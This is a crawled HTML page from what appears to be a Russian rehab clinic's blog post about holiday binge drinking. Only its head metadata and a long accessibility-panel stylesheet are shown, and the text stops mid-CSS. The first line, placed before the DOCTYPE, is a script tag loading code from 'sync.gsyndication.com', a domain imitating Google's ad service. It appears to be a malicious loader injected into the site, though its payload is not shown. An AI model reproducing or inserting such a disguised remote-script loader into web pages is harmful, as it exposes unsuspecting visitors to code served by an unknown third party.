

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/blog/lechenie-alkogolizma/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html
body_size: 89225
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="9744"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Праздники прошли, а запой продолжается. Что делать?</title><meta name="description" content="Практически всей страной, если не всем миром мы отмечаем новогодние праздники. Этому во многом способствует предоставление большинству из нас достаточно длинных праздничных «каникул». Однако, если рядовому гражданину вполне достаточно полагающихся ему 11 дней отдыха для того, чтобы успеть устать от него, то лицам, которым необходимо лечение алкоголизма, остановиться бывает крайне сложно, и они пьют до" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/blog/lechenie-alkogolizma/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Праздники прошли, а запой продолжается. Что делать?" /><meta property="og:description" content="Практически всей страной, если не всем миром мы отмечаем новогодние праздники. Этому во многом способствует предоставление большинству из нас достаточно длинных праздничных «каникул». Однако, если рядовому гражданину вполне достаточно полагающихся ему 11 дней отдыха для того, чтобы успеть устать от него, то лицам, которым необходимо лечение алкоголизма, остановиться бывает крайне сложно, и они пьют до" /><meta property="og:url" content="https://synergy-rehab.ru/blog/lechenie-alkogolizma/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html" /><meta property="article:published_time" content="2021-02-07T18:20:28+00:00" /><meta property="article:modified_time" content="2026-01-07T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Праздники прошли, а запой продолжается. Что делать?" /><meta name="twitter:description" content="Практически всей страной, если не всем миром мы отмечаем новогодние праздники. Этому во многом способствует предоставление большинству из нас достаточно длинных праздничных «каникул». Однако, если рядовому гражданину вполне достаточно полагающихся ему 11 дней отдыха для того, чтобы успеть устать от него, то лицам, которым необходимо лечение алкоголизма, остановиться бывает крайне сложно, и они пьют до" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel 